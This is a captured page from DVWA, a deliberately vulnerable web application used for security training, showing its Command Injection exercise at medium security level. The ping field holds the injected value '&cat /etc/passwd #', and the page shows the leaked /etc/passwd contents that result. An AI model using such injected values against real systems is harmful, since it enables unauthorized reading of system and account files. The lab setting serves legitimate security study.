 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: &cat /etc/passwd # Submit
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*